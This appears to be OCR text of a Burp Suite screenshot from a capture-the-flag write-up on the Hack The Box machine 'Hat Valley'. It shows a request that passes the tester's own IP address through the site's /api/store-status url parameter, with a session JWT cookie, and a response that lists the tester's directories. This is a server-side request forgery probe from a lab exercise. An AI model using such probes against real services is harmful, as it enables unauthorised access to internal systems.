 Request
Pretty Raw Hex Hackvertor \n
1 GET /api/store-status?url="http://10.10.14.130" HTTP/1.1
2 Host: hat-valley.htb
3 Accept: application/json, text/plain, */*
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
5 Referer: http://hat-valley.htb/dashboard
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9,es-ES;q=0.8,es;q=0.7,ca;q=0.6
8 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImNocmlzdG9waGVyLmpvbmVzIiwiaWF0IjoxNjc3M
jgwNDM0fQ.GkoWxsu5S9IPYID2OSiKkWw6TYKlqioZtTMZj8D_RVw
9 Connection: close
10
11
Response
Pretty Raw Hex Render Hackvertor \n
Directory listing for /
content/
exploits/
nmap/
scripts/